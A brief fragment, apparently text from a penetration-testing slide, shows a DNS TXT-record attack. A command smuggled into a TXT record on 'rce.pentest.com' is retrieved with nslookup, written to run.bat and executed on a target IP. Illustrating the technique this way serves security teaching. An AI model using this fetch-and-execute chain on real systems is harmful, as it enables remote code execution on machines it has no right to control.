 [NSLOOKUP][Get file]
TXT = 1x“ & echo dir ”c:Program Files” >> p.bat & ”
Name server:
rce.pentest.com
TARGET
IP: 192.168.1.10
nslookup –type=TXT rce.pentest.com > run.bat &
run.bat
 